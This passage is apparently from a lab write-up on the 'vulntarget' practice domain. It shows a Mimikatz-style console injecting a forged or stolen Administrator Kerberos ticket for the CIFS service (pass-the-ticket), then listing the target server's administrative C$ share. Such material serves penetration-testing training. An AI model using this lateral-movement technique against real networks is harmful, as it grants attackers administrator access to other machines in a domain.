 Nayon # kerberos::ptt TGS_Administrator@vulntarget.com@VULNTARGET.COM_cifs~win2019.vulntarget.com@VULNTARGET.COM.kirbi
* File: 'TGS_Administrator@vulntarget.com@VULNTARGET.COM_cifs~win2019.vulntarget.com@VULNTARGET.COM.kirbi': OK
Nayon # exit
Bye!
C:\Users\win2016\Desktop>dir \\win2019.vulntarget.com\c$
驱动器 \\win2019.vulntarget.com\c$ 中的卷没有标签。
卷的序列号是 F4FA-987E
\\win2019.vulntarget.com\c$ 的目录
2018/09/15  15:19    <DIR>          PerfLogs
2021/11/14  19:14    <DIR>          Program Files
2018/09/16  00:05    <DIR>          Program Files (x86)
2021/11/14  19:12    <DIR>          Users
2021/11/14  19:21    <DIR>          Windows
0 个文件              0 字节
5 个目录  8,638,541,824 可用字节
C:\Users\win2016\Desktop>